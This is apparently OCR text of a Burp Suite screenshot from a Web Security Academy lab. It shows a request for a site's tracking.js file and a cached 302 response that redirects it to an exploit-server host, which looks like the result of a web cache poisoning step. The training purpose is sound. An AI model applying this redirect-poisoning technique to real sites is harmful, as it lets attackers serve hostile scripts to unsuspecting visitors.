 Send Cancel < > Follow redirection Target: https://0adc005a0496944fc115647b0019000a.w... HTTP/1
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host:
0adc005a0496944fc115647b0019000a.web-security-academy.net
3 Cookie: session=NrouF9R47euj0jcsAeBHegNzmt6XgqnA
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0adc005a0496944fc115647b0019000a.web-security-acade
my.net/post?postId=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a9000af0467940ec17b62bc01be0092.exploit-se
rver.net/post?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 8
6 X-Cache: hit
7 Connection: close
8 Content-Length: 0
9
10